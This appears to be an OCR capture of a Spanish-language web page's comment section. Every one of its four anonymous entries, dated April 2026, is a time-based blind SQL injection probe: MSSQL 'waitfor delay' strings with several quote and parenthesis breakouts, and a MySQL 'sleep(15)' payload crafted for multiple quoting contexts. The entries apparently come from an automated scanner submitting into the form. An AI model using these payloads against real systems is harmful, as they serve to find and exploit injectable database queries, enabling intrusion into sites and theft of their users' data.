
ANÓNIMO
16 de Abril, 2026
555-1 waitfor delay '0:0:15' --
ANÓNIMO
16 de Abril, 2026
555-1); waitfor delay '0:0:15' --
ANÓNIMO
16 de Abril, 2026
555-1; waitfor delay '0:0:15' --
ANÓNIMO
16 de Abril, 2026
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/